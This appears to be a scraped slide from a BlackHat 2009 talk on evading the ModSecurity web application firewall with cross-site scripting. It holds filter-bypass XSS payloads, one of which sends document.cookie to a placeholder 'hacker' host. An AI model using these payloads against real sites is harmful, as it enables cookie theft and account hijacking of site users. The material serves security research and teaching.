 Practice of Bypassing  WAF:  Cross-Site Scripting Application of HPP and HPF   sometimes allows one to bypass the filters Filter rule bypass demonstrated for   ModSecurity: <img src=&quot;x:alert&quot; onerror=&quot;eval(src%2b'(0)')&quot;> &quot;;document.write('<img sr'%2b'c=http:// hacker /x.png?'%2bdocument['cookie']%2b'>');&quot; ... BlackHat USA09 Eduardo Vela, David Lindsay   http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf 